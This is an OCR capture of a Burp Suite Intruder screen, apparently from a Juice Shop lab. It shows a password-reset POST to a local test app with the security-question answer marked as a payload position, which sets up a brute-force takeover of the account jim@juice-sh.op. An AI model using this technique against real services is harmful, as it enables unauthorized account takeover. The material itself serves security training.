 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:57
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /rest/user/reset-password HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 86
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
18 Connection: close
19
20 {"email":"jim@juice-sh.op","answer":"§hhnjnj§","new":"Testtest-1","repeat":"Testtest-1"}
21
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 860
Right Ctrl